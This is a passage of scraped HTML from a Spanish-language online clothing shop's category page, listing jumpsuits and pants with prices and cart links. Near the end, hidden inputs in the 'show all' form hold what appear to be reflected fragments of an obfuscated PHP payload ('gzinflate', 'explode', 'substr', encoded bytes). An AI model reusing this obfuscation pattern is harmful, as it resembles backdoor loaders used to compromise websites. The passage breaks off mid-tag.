href="https://jumpsuitpeaceclothing.com/index.php?id_product=71&amp;controller=product&amp;id_lang=4" title="BASIC 40 PROCESS BLUE WOMEN" itemprop="url" > BASIC 40 PROCESS BLUE WOMEN </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 149,00 € </span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=71&amp;ipa=514&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="514" data-id-product="71" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=71&amp;controller=product&amp;id_lang=4" data-id-product="71" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-in-line last-item-of-tablet-line first-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="72"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=72&amp;controller=product&amp;id_lang=4" title="BASIC 40 WHITE GREY WOMEN" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/2/3/0/230-large_default.jpg" alt="BASIC 40 WHITE GREY WOMEN" title="BASIC 40 WHITE GREY WOMEN" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="72"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=72&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=72&amp;controller=product&amp;id_lang=4" title="BASIC 40 WHITE GREY WOMEN" itemprop="url" > BASIC 40 WHITE GREY WOMEN </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 149,00 € </span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><span class="ajax_add_to_cart_button btn-default disabled"> <i class="zmdi zmdi-shopping-cart"></i> Agotado </span><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=72&amp;controller=product&amp;id_lang=4" data-id-product="72" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="65"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=65&amp;controller=product&amp;id_lang=4" title="HIBISCUS BLACK WOMEN" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/2/0/2/202-large_default.jpg" alt="HIBISCUS BLACK WOMEN" title="HIBISCUS BLACK WOMEN" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="65"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=65&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=65&amp;controller=product&amp;id_lang=4" title="HIBISCUS BLACK WOMEN" itemprop="url" > HIBISCUS BLACK WOMEN </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 149,00 € </span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><span class="ajax_add_to_cart_button btn-default disabled"> <i class="zmdi zmdi-shopping-cart"></i> Agotado </span><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=65&amp;controller=product&amp;id_lang=4" data-id-product="65" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 first-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="185"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=185&amp;controller=product&amp;id_lang=4" title="KIDS BASIC 40 PINK" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/5/7/3/573-large_default.jpg" alt="KIDS BASIC 40 PINK" title="KIDS BASIC 40 PINK" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="185"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=185&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=185&amp;controller=product&amp;id_lang=4" title="KIDS BASIC 40 PINK" itemprop="url" > KIDS BASIC 40 PINK </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 99,00 € </span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=185&amp;ipa=1761&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="1761" data-id-product="185" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=185&amp;controller=product&amp;id_lang=4" data-id-product="185" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="189"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=189&amp;controller=product&amp;id_lang=4" title="KIDS HIBISCUS BLACK" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/5/8/0/580-large_default.jpg" alt="KIDS HIBISCUS BLACK" title="KIDS HIBISCUS BLACK" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="189"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=189&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=189&amp;controller=product&amp;id_lang=4" title="KIDS HIBISCUS BLACK" itemprop="url" > KIDS HIBISCUS BLACK </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 99,00 € </span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><span class="ajax_add_to_cart_button btn-default disabled"> <i class="zmdi zmdi-shopping-cart"></i> Agotado </span><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=189&amp;controller=product&amp;id_lang=4" data-id-product="189" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="111"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=111&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 BLUE" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/3/8/2/382-large_default.jpg" alt="PANTS WOMEN LOOSE 40 BLUE" title="PANTS WOMEN LOOSE 40 BLUE" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="111"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=111&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=111&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 BLUE" itemprop="url" > PANTS WOMEN LOOSE 40 BLUE </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=111&amp;ipa=889&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="889" data-id-product="111" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=111&amp;controller=product&amp;id_lang=4" data-id-product="111" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="114"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=114&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 GREEN" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/3/9/4/394-large_default.jpg" alt="PANTS WOMEN LOOSE 40 GREEN" title="PANTS WOMEN LOOSE 40 GREEN" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="114"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=114&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=114&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 GREEN" itemprop="url" > PANTS WOMEN LOOSE 40 GREEN </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=114&amp;ipa=913&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="913" data-id-product="114" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=114&amp;controller=product&amp;id_lang=4" data-id-product="114" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-in-line last-item-of-tablet-line first-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="117"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=117&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 GREY" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/4/0/6/406-large_default.jpg" alt="PANTS WOMEN LOOSE 40 GREY" title="PANTS WOMEN LOOSE 40 GREY" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="117"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=117&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=117&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 GREY" itemprop="url" > PANTS WOMEN LOOSE 40 GREY </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=117&amp;ipa=949&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="949" data-id-product="117" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=117&amp;controller=product&amp;id_lang=4" data-id-product="117" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="121"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=121&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 PINK" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/4/2/2/422-large_default.jpg" alt="PANTS WOMEN LOOSE 40 PINK" title="PANTS WOMEN LOOSE 40 PINK" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="121"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=121&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=121&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 PINK" itemprop="url" > PANTS WOMEN LOOSE 40 PINK </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=121&amp;ipa=997&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="997" data-id-product="121" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=121&amp;controller=product&amp;id_lang=4" data-id-product="121" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 first-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="124"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=124&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 YELLOW" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/4/3/4/434-large_default.jpg" alt="PANTS WOMEN LOOSE 40 YELLOW" title="PANTS WOMEN LOOSE 40 YELLOW" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="124"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=124&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=124&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN LOOSE 40 YELLOW" itemprop="url" > PANTS WOMEN LOOSE 40 YELLOW </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=124&amp;ipa=1033&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="1033" data-id-product="124" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=124&amp;controller=product&amp;id_lang=4" data-id-product="124" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="112"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=112&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 BLUE" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/3/8/6/386-large_default.jpg" alt="PANTS WOMEN REGULAR 40 BLUE" title="PANTS WOMEN REGULAR 40 BLUE" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="112"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=112&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=112&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 BLUE" itemprop="url" > PANTS WOMEN REGULAR 40 BLUE </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=112&amp;ipa=883&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="883" data-id-product="112" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=112&amp;controller=product&amp;id_lang=4" data-id-product="112" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="115"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=115&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 GREEN" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/3/9/8/398-large_default.jpg" alt="PANTS WOMEN REGULAR 40 GREEN" title="PANTS WOMEN REGULAR 40 GREEN" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="115"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=115&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=115&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 GREEN" itemprop="url" > PANTS WOMEN REGULAR 40 GREEN </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=115&amp;ipa=925&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="925" data-id-product="115" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=115&amp;controller=product&amp;id_lang=4" data-id-product="115" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="118"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=118&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 GREY" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/4/1/0/410-large_default.jpg" alt="PANTS WOMEN REGULAR 40 GREY" title="PANTS WOMEN REGULAR 40 GREY" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="118"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=118&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=118&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 GREY" itemprop="url" > PANTS WOMEN REGULAR 40 GREY </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=118&amp;ipa=961&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="961" data-id-product="118" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=118&amp;controller=product&amp;id_lang=4" data-id-product="118" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="122"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=122&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 PINK" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/4/2/6/426-large_default.jpg" alt="PANTS WOMEN REGULAR 40 PINK" title="PANTS WOMEN REGULAR 40 PINK" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="122"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=122&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=122&amp;controller=product&amp;id_lang=4" title="PANTS WOMEN REGULAR 40 PINK" itemprop="url" > PANTS WOMEN REGULAR 40 PINK </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 34,50 € </span> <span class="old-price product-price"> 69,00 € </span> <span class="price-percent-reduction">-50%</span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=122&amp;ipa=1009&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="1009" data-id-product="122" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=122&amp;controller=product&amp;id_lang=4" data-id-product="122" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-9 col-xs-9 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"><form class="showall pull-left" action="https://jumpsuitpeaceclothing.com/index.php?id_category=25&controller=category&id_lang=4" method="get"><div> <button type="submit" class="btn button exclusive-medium"> <span>Mostrar todo</span> </button> <input type="hidden" name="id_lang" value="4" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="%D8" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%02%7C%06" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" 